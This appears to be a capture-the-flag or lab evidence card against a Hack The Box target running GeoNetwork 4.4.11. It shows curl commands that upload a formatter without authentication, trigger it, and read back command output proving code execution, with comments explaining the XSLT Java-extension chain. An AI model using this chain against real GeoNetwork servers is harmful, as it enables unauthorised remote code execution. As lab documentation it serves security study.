 geo.airways.htb — GeoNetwork 4.4.11
no session
$ curl -s -X POST https://geo.airways.htb/geonetwork/srv/api/formatters \
    -H 'X-XSRF-TOKEN: <anonymous token>' -F 'file=@formatter.zip'
HTTP/1.1 200 OK
$ curl -s https://geo.airways.htb/geonetwork/srv/api/records/<uuid>/formatters/formatter
$ curl -s https://geo.airways.htb/geonetwork/htmlcache/out.txt
uid=999(geonetwork) gid=989(geonetwork) groups=989(geonetwork)
GN01
# the upload requires no auth and the render evaluates the XSLT
# with Java extensions enabled — including Runtime.exec.
# why it works:
#  1. POST /formatters requires no session
#  2. Saxon evaluates XSLT with Java extensions
#  3. result-document writes; rt:exec runs
EVIDENCE · REDEYE · 2026-11-16
GEONETWORK · UID 999